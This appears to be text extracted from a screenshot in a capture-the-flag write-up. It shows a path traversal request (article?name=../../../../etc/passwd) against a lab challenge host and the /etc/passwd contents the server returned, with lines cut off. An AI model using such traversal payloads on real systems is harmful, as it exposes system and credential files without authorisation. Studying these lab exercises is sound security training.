 不安全 | ab8c9a25-5e5a-4672-a945-ab2d7af532f2.node3.buuoj.cn/article?name=../../../../../../../etc/passwd
Article Content:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/n
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin